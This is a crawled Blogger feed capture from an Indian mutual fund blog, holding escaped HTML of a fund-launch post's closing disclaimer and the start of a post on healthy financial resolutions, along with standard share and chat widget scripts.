margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 37050
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20rankings"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings\/-\/mutual+fund+rankings?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7638557554428229310"},"published":{"$t":"2024-01-24T16:53:00.001+05:30"},"updated":{"$t":"2024-01-24T17:30:06.911+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Healthy Financial Resolutions to adopt this year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nNew Year is here and with that is the arrival of several New Year resolutions\nwhich usually revolve around health and personal growth, maybe it’s time we\nadd healthy financial practices to the list too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nworld is becoming even more geo-politically volatile which has in turn resulted\nin rising living costs, job uncertainty and the ever increasing need to have a\nsafety net.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s\nlook at some healthy and safety practices you should ideally adhere to from\nthis year onwards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s640\/man-8442149_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s16000\/man-8442149_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPlan for your Retirement\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPick\nout any business related newspaper or website in the month of February or March\nof each year and the words ‘’Tax Season’’ will be mentioned without fail\nseveral times.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThis\nis sadly a testament to a larger issue of poor planning on the part of\ninvestors when it comes to their taxes. Planning is not restricted to any\nseason, in fact no matter when you begin you will always be late but the\nearlier you start, the better.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: 